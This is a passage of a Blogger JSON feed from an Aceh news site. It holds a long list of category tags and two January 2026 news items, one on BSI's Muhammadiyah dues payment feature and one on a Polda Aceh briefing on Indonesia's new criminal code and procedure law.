Aceh Besar"},{"term":"Dunia"},{"term":"Gubernur"},{"term":"PSI Aceh"},{"term":"PT Pema"},{"term":"Pangdam Aceh"},{"term":"TNI"},{"term":"islam"},{"term":"kadin Aceh"},{"term":"kapolres Aceh Utara"},{"term":"kapolres banda aceh"},{"term":"kodim Banda Aceh"},{"term":"waka polda Aceh"},{"term":"wali Nanggroe Aceh"},{"term":"Aceh Utara"},{"term":"Advertorial"},{"term":"Bupatin"},{"term":"Bupatin Aceh Besar"},{"term":"Dinas sosial Aceh"},{"term":"Dirlantas polda"},{"term":"Kapolda"},{"term":"Kapolres Nagan Raya"},{"term":"Ombudsman RI Aceh"},{"term":"Ombusdman Aceh"},{"term":"Pema Aceh"},{"term":"Periwisata"},{"term":"Periwisata aceh"},{"term":"baitul mal"},{"term":"irjen pol Agung"},{"term":"kapolres aceh besar cerlie"},{"term":"kemenang Aceh"},{"term":"koni aceh"},{"term":"pema"},{"term":"pendidikan  Aceh"},{"term":"polisi aceh"},{"term":"polresta"},{"term":"presiden jokowi"},{"term":"syariat"},{"term":"wali kota Banda aceh"},{"term":"walikota Sabang"},{"term":"Abi"},{"term":"Aceh Barat"},{"term":"Aceh Pendidikan"},{"term":"Aceh timur"},{"term":"BSI"},{"term":"Bank"},{"term":"Dinas sosial aceh besar"},{"term":"Dinas sosial jantha"},{"term":"Dpra"},{"term":"Dr"},{"term":"Hukum"},{"term":"Ibrahim Qamarius"},{"term":"Jakarta"},{"term":"Kapolres Aceh selatan"},{"term":"Ketua DPD Gabthat kota Banda Aceh"},{"term":"LP-KPK"},{"term":"Lhoksemawe"},{"term":"PJ Bupati Aceh besar"},{"term":"Pariwisata Aceh"},{"term":"Pendidikan Aceh Besar"},{"term":"Photography"},{"term":"RI"},{"term":"TNI Aceh"},{"term":"abu tumin"},{"term":"aceh besar wakil bupati"},{"term":"dinas pendidikan aceh"},{"term":"dinas syari"},{"term":"humas gubernur"},{"term":"kapolres lhokdemawe"},{"term":"kapolres pidie"},{"term":"kapolres pijay"},{"term":"kasdim 0101 banda aceh"},{"term":"ketua"},{"term":"lampisang"},{"term":"masyarakat"},{"term":"masyarakat Aceh"},{"term":"pidie"},{"term":"rumah sakit jiwa"},{"term":"satlantas Polresta Bireuen"},{"term":"sekda Jantho"},{"term":"syar'i"},{"term":"tgk husnan"},{"term":"waka polda"},{"term":"wakapolda"},{"term":"wakil bupatin aceh besar"},{"term":"waled Husaini"},{"term":"wali"},{"term":"wali Nanggroe"},{"term":"5\/slider-recent"},{"term":"ARUN"},{"term":"Abu kuta Krueng"},{"term":"Abu paya pasi"},{"term":"Aceg"},{"term":"Aceh  Besar"},{"term":"Aceh .dr hanif"},{"term":"Aceh Besar Angin kencang"},{"term":"Aceh Blang Pidie"},{"term":"Aceh Dpra"},{"term":"Aceh Timur Komifo"},{"term":"Aceh asistet"},{"term":"Aceh komifo"},{"term":"Aceh nagan Raya"},{"term":"Aceh selatan"},{"term":"Aceh seranto"},{"term":"Aceh tamiang kecelakaan"},{"term":"Advetorial"},{"term":"Anggota kpa"},{"term":"BI aceh"},{"term":"BMKG Aceh besar"},{"term":"Bahas program kerja"},{"term":"Baitulmal"},{"term":"Balai tgk chik di tiro"},{"term":"Band Aceh"},{"term":"Bang M"},{"term":"Bank Aceh Sabang"},{"term":"Bank' Aceh"},{"term":"Bhayangkari"},{"term":"Bpk Nazaruddin dek gam"},{"term":"Brimob Aceh"},{"term":"Bupatin Aceh"},{"term":"DPD Gabthat kota Banda Aceh"},{"term":"DPD PAN Banda Aceh"},{"term":"DPD PSI Aceh"},{"term":"DPMG Aceh Besar"},{"term":"DPR RI Nasir Djamil"},{"term":"DPR RI dan Kapolri"},{"term":"DPRA Aceh 2023"},{"term":"DPRK Konta banda aceg"},{"term":"DPRK Konta banda aceh"},{"term":"DPRK konta  banda aceh"},{"term":"Dinas"},{"term":"Dinas ESDM Aceh"},{"term":"Dinas disperindag"},{"term":"Dinas kelautan kota Sabang"},{"term":"Dinas perindang aceh"},{"term":"Dinas perpustakaan Aceh"},{"term":"Dnas sosial A besar"},{"term":"Dpd RI fachrul raz"},{"term":"Dpr ri"},{"term":"Dpra Aceh thun 2023"},{"term":"Dpw ppp"},{"term":"Dr.ibrahim Qamarius"},{"term":"Dzikir samudra pasai"},{"term":"ESDM Aceh"},{"term":"Ekonami"},{"term":"Ekonomi"},{"term":"Ekonomi Aceh"},{"term":"Empat pulau Aceh"},{"term":"Gerindra kota Banda Aceh"},{"term":"HPN Pusat"},{"term":"Hakim suryaman"},{"term":"Harapan Wali Nanggroe"},{"term":"Haul Iskandar Muda"},{"term":"Haul Sultan Iskandar muda ke - 387"},{"term":"Hipmi aceh"},{"term":"Hmi komisariat"},{"term":"Honda Banda Aceh"},{"term":"Ibrahim"},{"term":"Ikatan sosial masyarakat"},{"term":"Indonesian _ Vietnam"},{"term":"Irwasda Polda Aceh"},{"term":"Iskandar Ali"},{"term":"Jaka Pers"},{"term":"Jakarta -presiden"},{"term":"Jakarta Gubernur Aceh"},{"term":"KPK"},{"term":"Kabag Humas Aceh Utara"},{"term":"Kapolda Aceh sama TNI"},{"term":"Kapolda Aceh sama pangdam"},{"term":"Kapolda Jawa Timur"},{"term":"Kapolda Lampung"},{"term":"Kapolres Aceh Singkil"},{"term":"Kapolres Aceh Tengah"},{"term":"Kapolres Bener meriah"},{"term":"Kapolres Gayo Lues"},{"term":"Kapolres gayo"},{"term":"Kapolsek Sukamakmur Aceh besar"},{"term":"Kapolsek kota Sabang"},{"term":"Ketua KPA Atjeh Rayeuk Mukhlis Basyah:"},{"term":"Koramil Balong"},{"term":"Kota Bireuen"},{"term":"LP"},{"term":"LPBH"},{"term":"MPR RI"},{"term":"MQK 11 Aceh"},{"term":"Majelis Adat Aceh"},{"term":"NU dan muhammahadiyah"},{"term":"Oknum prajurit"},{"term":"Ombudsman puji kapolri"},{"term":"Ombussuma aceh"},{"term":"Ombusuma Aceh"},{"term":"PJ Bupatin Aceh tengah"},{"term":"PJ Gubernur Aceh"},{"term":"PJ Samsat Sabang"},{"term":"PJ walikota sabang"},{"term":"PPPK polri tahun 2023"},{"term":"PT Pema Aceh"},{"term":"PUPR"},{"term":"Papua"},{"term":"Pendidikan. Aceh"},{"term":"Peristiwa"},{"term":"Pj bupatin aceh besar"},{"term":"Pj bupatin jantho"},{"term":"Pj wali kota sabang"},{"term":"Pj.Bupati Pidie"},{"term":"Polda Jatim"},{"term":"Polsek Gandapura"},{"term":"Rektor Ubudiyah"},{"term":"Rohingya"},{"term":"Rohingya Aceh"},{"term":"SMA 1 negeri tanah luas"},{"term":"SPS jakarta"},{"term":"Takengon"},{"term":"Tgk Husnan calon Anggota DPRK"},{"term":"UMKM di Bali"},{"term":"USK Aceh"},{"term":"Ulama se Aceh"},{"term":"Universitas syiah kuala"},{"term":"Wakapolri"},{"term":"aceh besar dprk"},{"term":"aceh singkil"},{"term":"anies baswedan"},{"term":"at"},{"term":"at islam 2022"},{"term":"at islam konta banda aceh"},{"term":"banjir"},{"term":"bank Aceh  BSI"},{"term":"bank indonesia"},{"term":"barisan perangi narkoban"},{"term":"bidik Indonesia"},{"term":"bidik indonesian"},{"term":"bpk cerlie kapolres aceh besar"},{"term":"bupati Jantho"},{"term":"bupatin jantho"},{"term":"daerag"},{"term":"dek agam dpr ri"},{"term":"dek gam"},{"term":"dihari mak meugang"},{"term":"dinas Disbudpar aceh"},{"term":"dinas berwisata Aceh"},{"term":"dinas kesehatan a besar"},{"term":"dinas pendidikan Dyah Aceh"},{"term":"dinas pertanian"},{"term":"dinas peternakan Aceh"},{"term":"dinas sosial jantho"},{"term":"dirlatas polda dicky"},{"term":"dnas sosial jantho"},{"term":"dnas syari"},{"term":"dpr RI aceg"},{"term":"fachrul razi dpri"},{"term":"fakultas UIN ar Raniry"},{"term":"gampong lheue Blang"},{"term":"gebernur aceh"},{"term":"gempa"},{"term":"geuchik lheu Blang"},{"term":"golkar"},{"term":"honda scoopy"},{"term":"humas gubernur Aceh"},{"term":"idul adha"},{"term":"iktikaf ramadhan kota Lhokseumawe"},{"term":"indrapuri Ditembak"},{"term":"inkai"},{"term":"inspektorat Aceh"},{"term":"iskadar muda"},{"term":"ismail"},{"term":"istri pj gubernur aceh"},{"term":"iyah Aceh"},{"term":"jalan lintas"},{"term":"jasa Raharja langsa"},{"term":"kabidkeu polda"},{"term":"kabupaten pidie"},{"term":"kadinkes Aceh"},{"term":"kadis di Aceh"},{"term":"kadispora aceh Dedy"},{"term":"kajari"},{"term":"kakanwil kemenkumham aceh"},{"term":"kalres Abdya"},{"term":"kamisi v Dpra"},{"term":"kapold Aceh"},{"term":"kapolda  Aceh"},{"term":"kapolda aceh kapolres bireuen"},{"term":"kapolre aceh barat"},{"term":"kapolre lhoksemawe"},{"term":"kapolres"},{"term":"kapolres Aceh jaya"},{"term":"kapolres aceh temiang"},{"term":"kapolres aceh timur"},{"term":"kapolres aceh untara"},{"term":"kapolres bireueb"},{"term":"kapolres lhiksemawe"},{"term":"kapolres lhoksemawd"},{"term":"kapolres lhoksemawr"},{"term":"kapolres lhokseuawe"},{"term":"kapolres lhokseumase"},{"term":"kapolres simeulue"},{"term":"kapolri jenderal"},{"term":"kapolrrs lhoksemawe"},{"term":"kapolrs lhoksemawe"},{"term":"kapolsek nisam"},{"term":"karamil 07\/baitussalam"},{"term":"kasat satpol PP Aceh"},{"term":"kasdim banda aceh"},{"term":"kasdim kota banda aceh"},{"term":"kasus narkoba"},{"term":"kejaksaan negeri"},{"term":"kemenag aceh Utara"},{"term":"kemenang"},{"term":"kemenang Aceh Besar"},{"term":"kepolisian Aceh Selatan"},{"term":"ketua DPRK banda aceh"},{"term":"ketua PSI Aceh"},{"term":"ketua komda Lp"},{"term":"ketua komisi 1 DPRK"},{"term":"khatib di mesjid raya"},{"term":"khatib mesjid"},{"term":"kip Aceh"},{"term":"kip aceh besar"},{"term":"kipi"},{"term":"kodam Aceh"},{"term":"kodam iskandar muda"},{"term":"kodim 0101 banda aceh"},{"term":"kodim 0101\/banda aceh"},{"term":"kodim 0117.Aceh Tamiang"},{"term":"komifo Aceh Besar"},{"term":"koni aceh provisia"},{"term":"koperasi (UKM)"},{"term":"kopolres Aceh Besar"},{"term":"koramil 12\/montasik"},{"term":"korbrimob"},{"term":"kota banda Aceh"},{"term":"kota sabang"},{"term":"ktua DPRA Aceh"},{"term":"lantas Polda Aceh"},{"term":"lintas Polda Aceh"},{"term":"mahkamah"},{"term":"majelis"},{"term":"mantan Kabareskrim"},{"term":"masyarakat tanah luas-nibong"},{"term":"matangkuli"},{"term":"maulid"},{"term":"menteri PUPR"},{"term":"mobil pimred"},{"term":"moulid partai aceh"},{"term":"muzakarah ulama se aceh"},{"term":"naga raya"},{"term":"nanggroe"},{"term":"nasdem"},{"term":"nasdem aceh"},{"term":"pak aminullah pan"},{"term":"pangdam"},{"term":"pangdam banda aceh"},{"term":"pariwisatan aceh"},{"term":"paud IK Nurul Quran"},{"term":"peduli gempa turki"},{"term":"pembunuh Banda Aceh"},{"term":"pemerintah  Aceh"},{"term":"pemerintah aceh besar"},{"term":"pemeritah"},{"term":"pemko sabang"},{"term":"pemuda mahasiswa"},{"term":"pemuda mahasiswa Aceh"},{"term":"pendidikan Aceh thu 2022"},{"term":"pengadilan negeri banda aceh"},{"term":"peringati hari santri"},{"term":"peringati maulid SMA 14"},{"term":"pidie jaya"},{"term":"pidie jaya dnas pendidikan"},{"term":"pipa minyak bocor"},{"term":"pj bupati Jantho"},{"term":"pj gebernur Aceh"},{"term":"pk"},{"term":"polantas lhoksemawe"},{"term":"polda  Aceh"},{"term":"polres"},{"term":"polres banda aceh"},{"term":"polres gayo"},{"term":"polressta"},{"term":"polrestan"},{"term":"polri dan TNI"},{"term":"polri di polda aceh"},{"term":"polris jakarta"},{"term":"polsek banda sakti"},{"term":"polwan Polda Aceh"},{"term":"presiden jokawi"},{"term":"presiden. Indonesia"},{"term":"purnawirawan TNI"},{"term":"rumah iswanto pj bupatin jantho"},{"term":"rumah makan gratis"},{"term":"sama TNI"},{"term":"sat binmas Kapolres Aceh besar"},{"term":"satlantas polres Sabang"},{"term":"satpol pp aceh"},{"term":"satpol ppwh"},{"term":"sawit"},{"term":"sebut polri"},{"term":"sebut pt .par"},{"term":"sekda aceh"},{"term":"sekda konta sabang"},{"term":"serius di Aceh"},{"term":"silaturahmi akbar ulama se aceh"},{"term":"simeulue"},{"term":"soal kasus anggota DPR RI"},{"term":"syar"},{"term":"syariah di Aceh"},{"term":"terkait Rohingya"},{"term":"tgk chih gurah"},{"term":"tgk ridwan gabthat"},{"term":"tinju vaksinasi aceh"},{"term":"ubudiyah indonesia Aceh"},{"term":"umkm"},{"term":"wakakpolres lhoksemawe"},{"term":"wakapolda  Aceh"},{"term":"wakapolda aceg"},{"term":"wakil wali konta sabang"},{"term":"wakil wali kota sabang"},{"term":"waled"},{"term":"wali kanta sabang"},{"term":"wali konta sabang"},{"term":"wali kota banda aceg"},{"term":"walikota"},{"term":"walikota banda aceh copot oknum polisi praja"},{"term":"wapres RI resmikan BSI Aceh"},{"term":"wilayah"},{"term":"wli kota banda aceh"}],"title":{"type":"text","$t":"meunan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03926854018013814694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3315"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-1339119543252707336"},"published":{"$t":"2026-01-28T16:08:50.670-08:00"},"updated":{"$t":"2026-01-28T16:09:01.759-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"16 Juta Anggota Muhammadiyah Bisa Bayar Iuran Anggota Muhammadiyah Lewat BYOND by BSI"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJGs7tJ7Ceu8QzTI_I-vxLBj1PXNX0xtZOe_eftbVBXvEoGrxUrIIh5NdrOjocTe9rJ2S1BuTseWXvXTIe3urU9VNFC0btabroi9ZifnE17F0VqjTD_ums7BgbmlG_onUK_RdtgFuKBQLRsEeMQvo5-2Uo-ZXu4NxjCrmji7V6hc9ohswg1c48m2z99paH\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJGs7tJ7Ceu8QzTI_I-vxLBj1PXNX0xtZOe_eftbVBXvEoGrxUrIIh5NdrOjocTe9rJ2S1BuTseWXvXTIe3urU9VNFC0btabroi9ZifnE17F0VqjTD_ums7BgbmlG_onUK_RdtgFuKBQLRsEeMQvo5-2Uo-ZXu4NxjCrmji7V6hc9ohswg1c48m2z99paH\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJakarta, 28 Januari 2026. Bank Syariah Indonesia mempermudah layanan pembayaran iuran 16 juta anggota Muhammadiyah yang saat ini bisa diakses melalui superapps BYOND by BSI. Fitur anyar ini cukup mudah diakses, yakni pada menu bayar - iuran Muhammadiyah yang dilengkapi berbagai layanan digital kolaborasi Bank Syariah Indonesia dengan Muhammadiyah. Yakni, aplikasi MASA (Muhammadiyah Aisiyah SuperApp), SatuMu (platform digital terpadu satu data Muhammadiyah) dan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini SuperApps tersebut sedang dalam pengembangan dan nantinya akan memayungi selulruh platform digital termasuk SatuMu, platform digital terpadu yang mendukung tata kelola Persyarikatan Muhammadiyah dan membangun Satu Data Muhammadiyah melalui integrasi layanan keanggotaan (KTAM), organisasi (DOM), iuran (IuranMU), Tatakelola AUM, Kesehatan dan layanan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESatuMu memiliki total enam fitur dan saat ini telah live dua fitur, yakni Kartu Tanda Anggota Muhammadiyah yang merekam 3 juta anggota dan Direktori Organisasi Muhammadiyah (DOM) yang mencatat struktur organisasi tingkat PP hingga Ranting. Sementara masih ada 4 fitur yang masih dalam rencana development, yakni:\u0026nbsp; IuranMU, JDIH (Jaringan Informasi dan Dok Hukum), Sistem Manajemen AUM, Sistem Manajemen Kesehatan (PKU).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDirektur Retail Banking BSI Kemas Erwan Husainy mengatakan \"Kolaborasi ini merupakan wujud sinergi antara Muhammadiyah sebagai organisasi sosial, ekonomi, dan keagamaan kemasyarakatan terbesar di Indonesia dengan BSI dalam menghadirkan layanan keuangan syariah yang mudah, aman, dan terintegrasi secara digital. Melalui integrasi Aplikasi MASA dan BYOND by BSI, warga Muhammadiyah kini dapat melakukan pembayaran iuran anggota secara praktis. Selain itu, BSI juga menyediakan QRIS Soundbox untuk mendukung kemudahan transaksi pembayaran di lingkungan PP Muhammadiyah\", ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Penguatan kapasitas digital menjadi komitmen kami untuk bertransformasi menjadi bank syariah yang inklusif dan mudah diakses sehingga akan menciptakan ekosistem baru dalam mendorong pertumbuhan transaksi digital\"pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/1339119543252707336\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/16-juta-anggota-muhammadiyah-bisa-bayar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1339119543252707336"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1339119543252707336"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/16-juta-anggota-muhammadiyah-bisa-bayar.html","title":"16 Juta Anggota Muhammadiyah Bisa Bayar Iuran Anggota Muhammadiyah Lewat BYOND by BSI"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJGs7tJ7Ceu8QzTI_I-vxLBj1PXNX0xtZOe_eftbVBXvEoGrxUrIIh5NdrOjocTe9rJ2S1BuTseWXvXTIe3urU9VNFC0btabroi9ZifnE17F0VqjTD_ums7BgbmlG_onUK_RdtgFuKBQLRsEeMQvo5-2Uo-ZXu4NxjCrmji7V6hc9ohswg1c48m2z99paH=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8522729960790647920"},"published":{"$t":"2026-01-28T06:27:17.125-08:00"},"updated":{"$t":"2026-01-28T06:27:26.591-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Polda Aceh Gelar Sosialisasi KUHP, KUHAP, dan Penyesuaian Pidana Baru"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-O0sYX7P5TO3rIc0osW5cqpzk46-cpHVD2w4rGzJOrUfwtOO-qIsYBaSzu_ZC_mV6qZEk9IY6CKKLi6ZMgNu5FAjbK4CVvSQvris7f1It18Mg3iztI9HFQLNWec1-8FTagDAH4MkzX_VqezfjxxPZfYTsPzVZa1lOCKI4meYAEPZSIvQWuHjiSMkbI-IQ\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-O0sYX7P5TO3rIc0osW5cqpzk46-cpHVD2w4rGzJOrUfwtOO-qIsYBaSzu_ZC_mV6qZEk9IY6CKKLi6ZMgNu5FAjbK4CVvSQvris7f1It18Mg3iztI9HFQLNWec1-8FTagDAH4MkzX_VqezfjxxPZfYTsPzVZa1lOCKI4meYAEPZSIvQWuHjiSMkbI-IQ\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh \u003C\/b\u003E\u003C\/i\u003E— Polda Aceh melalui Bidang Hukum (Bidkum) menggelar sosialisasi KUHP, KUHAP, serta Undang-Undang Penyesuaian Pidana Baru. Sosialisasi yang diikuti pejabat utama Polda Aceh, para Kasatreskrim, penyidik, dan personel perwakilan satuan kerja tersebut digelar di Hotel Amel Convention Hall, Kota Banda Aceh, Rabu, 28 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKaro Rena Polda Aceh Kombes Pol. R. Dadik Junaedi Supri Hartono, dalam sambutan Kapolda Aceh mengucapkan selamat datang dan apresiasi kepada pemateri dari Divkum Polri, Kombes Pol. Mohammad Rois, yang akan mensosialisasikan Undang-Undang Nomor 1 Tahun 2023 tentang KUHP, Undang-Undang Nomor 20 Tahun 2025 tentang KUHAP, serta Undang-Undang Nomor 1 Tahun 2026 tentang Penyesuaian Pidana Baru.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, sosialisasi hukum ini menjadi sarana untuk menambah wawasan dan pengetahuan yang sangat bermanfaat dalam mendukung pelaksanaan tugas kepolisian, khususnya yang berkaitan dengan penanganan tindak pidana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dalam berbagai persoalan yang sedang kita hadapi, serta upaya membangun kembali kepercayaan publik terhadap organisasi Polri, kita semua dituntut untuk mampu mendongkrak kepercayaan tersebut secara signifikan melalui berbagai langkah penguatan internal di tubuh Polri. Salah satunya melalui pemahaman terhadap undang-undang terbaru,\" kata Kombes Pol. R. Dadik Junaedi di hadapan para peserta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa mengungkapkan bahwa untuk mewujudkan postur Polri yang sesuai dengan visi Kapolri, yakni Polri yang Presisi, seluruh personel harus terus berbenah dalam berbagai aspek guna memberikan pelayanan maksimal kepada masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKombes Pol. R. Dadik juga menekankan agar peserta mengikuti kegiatan ini secara serius dan sungguh-sungguh, sehingga dapat memperoleh bekal serta pemahaman yang memadai dalam menjalankan tugas ke depan. Ia juga berharap kegiatan ini menjadi sarana tukar informasi dan forum diskusi untuk memperoleh masukan terkait penerapan KUHP dan KUHAP baru serta aturan penyesuaian pidananya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Melalui sosialisasi KUHP dan KUHAP baru serta undang-undang penyesuaian pidana hari ini, saya berharap dapat meningkatkan kemampuan dan memperluas wawasan peserta guna mendukung pelaksanaan tugas-tugas kepolisian ke depan, khsusunya di Aceh,\" ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Kabagluhkum Biro Kermaluhkum Divkum Polri Kombes Pol. Mohammad Rois, dalam materinya menyampaikan bahwa sejak Januari 2026 telah diberlakukan tiga undang-undang baru yang perlu menjadi perhatian seluruh anggota kepolisian, khususnya penyidik, yakni Undang-Undang tentang KUHP, KUHAP, dan Penyesuaian Pidana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, penyidik perlu bertransformasi dalam penegakan hukum seiring pemberlakuan KUHP dan KUHAP baru, serta penguatan peran Polri sebagai penyidik utama dalam penyelidikan dan penyidikan sebagaimana diatur dalam Undang-Undang Nomor 20 Tahun 2025 tentang KUHAP.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan tersebut, abituren Akabri 1992 itu juga memaparkan materi tentang Buku I dan Buku II, penyelidikan dan penyidikan, kewenangan penyelidik, penyidik, dan penyidik pembantu. Selain itu, ia menguraikan proses penyelidikan dan penyidikan serta alat bukti, koordinasi antara penyidik Polri dan penyidik PPNS, upaya paksa dan praperadilan, hingga restorative justice dan korporasi, termasuk fungsi dan tujuan hukum pidana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Perlu kita pahami bahwa fungsi hukum pidana ada tiga, yaitu melindungi kepentingan individu, melindungi kepentingan masyarakat, serta melindungi kepentingan negara—termasuk keamanan dan marwah negara. Sementara tujuan hukum pidana adalah memberikan kepastian hukum, kemanfaatan, serta keadilan,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menyebutkan terdapat 17 kelebihan dalam KUHP baru, antara lain titik tolak asas keseimbangan, rekodifikasi hukum pidana yang terbuka dan terbatas, tujuan dan pedoman pemidanaan, pertimbangan bagi hakim sebelum menjatuhkan pidana, penentuan sanksi pidana dengan Modified Delphi Method, putusan pemaafan oleh hakim (judicial pardon), pertanggungjawaban pidana korporasi, serta pengutamaan pidana pokok yang lebih ringan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKelebihan lainnya meliputi perluasan jenis pidana pokok berupa pidana pengawasan dan kerja sosial, pembagian pidana dan tindakan ke dalam tiga kelompok (umum, anak, dan korporasi), pengaturan pidana denda dalam delapan kategori, pengaturan pidana mati secara bersyarat sebagai jalan tengah pro dan kontra, pencegahan penjatuhan pidana penjara untuk tindak pidana dengan ancaman maksimal lima tahun, serta pengaturan alternatif pidana penjara berupa pidana denda, pidana pengawasan, dan pidana kerja sosial. KUHP baru juga mengatur pemidanaan dua jalur berupa pidana dan tindakan, serta pertanggungjawaban mutlak (strict liability) dan pertanggungjawaban pengganti (vicarious liability).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, mantan Kapolres Nabire tersebut juga menyampaikan sejumlah poin yang menjadi catatan penting dalam KUHAP baru, di antaranya prinsip diferensiasi fungsional sebagaimana diatur dalam Pasal 2 ayat (2), yang secara tegas memisahkan fungsi penegak hukum, yakni penyidikan oleh Polri, penuntutan oleh Kejaksaan, peradilan oleh hakim, advokat sebagai penyeimbang, serta pembimbing kemasyarakatan. Prinsip ini memastikan tidak adanya hubungan subordinatif antarlembaga, melainkan koordinasi yang bersifat horizontal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, penegasan Polri sebagai penyidik utama sebagaimana diatur dalam Pasal 6 ayat (2) KUHAP, di mana Polri ditetapkan sebagai primary investigator, sementara PPNS dan penyidik tertentu berperan sebagai supporting investigator yang tetap berada di bawah koordinasi Polri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECatatan penting lainnya adalah terkait koordinasi antara penyidik dan penuntut umum sebagaimana diatur dalam Pasal 58 sampai dengan Pasal 63 KUHAP. Enam pasal tersebut dirumuskan secara komprehensif untuk memperkuat mekanisme kerja yang sinkron antara Polri dan Kejaksaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, KUHAP baru juga menekankan mekanisme check and balances serta perlindungan HAM, khususnya dalam pelaksanaan upaya paksa sebagaimana diatur dalam Pasal 89 sampai dengan Pasal 140. Terdapat sembilan bentuk upaya paksa yang pada prinsipnya memerlukan izin pengadilan, kecuali penetapan tersangka, penangkapan, dan penahanan. Pengecualian tersebut 